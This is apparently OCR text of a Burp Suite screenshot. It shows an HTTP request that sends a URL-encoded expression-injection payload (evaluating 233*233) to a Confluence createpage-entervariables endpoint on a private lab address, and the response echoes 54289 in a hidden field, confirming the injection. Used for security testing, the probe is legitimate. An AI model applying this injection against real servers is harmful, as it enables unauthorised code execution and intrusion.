 Send Cancel < ▼ > ▼ Target: http://192.168.174.128:8090 ?
Request
Pretty Raw \n Actions
1 POST /pages/createpage-entervariables.action HTTP/1.1
2 Host: 192.168.174.128:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11
12 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Response
Pretty Raw Render \n Actions Select extension...
401
402
403 <input type="hidden" name="atl_token" value="6c3066515d66d2667d3b65529e364d40a2de880b">
404
405 <input
406 type="hidden"
407 name="queryString" value="[54289]" />
408 <input
409 type="hidden"
410 name="fromPageId" value="0" />
<input
411 type="hidden"
412 name="spaceKey" />
<input type="hidden" id="createPageLabelsString" name="labelsStr
413
414 <input
415 type="hidden"
416 name="titleWritten" value="false" id="titleWritten"
417
418 <input
419 type="hidden"
420 name="linkCreation" value="false" />
INSPECTOR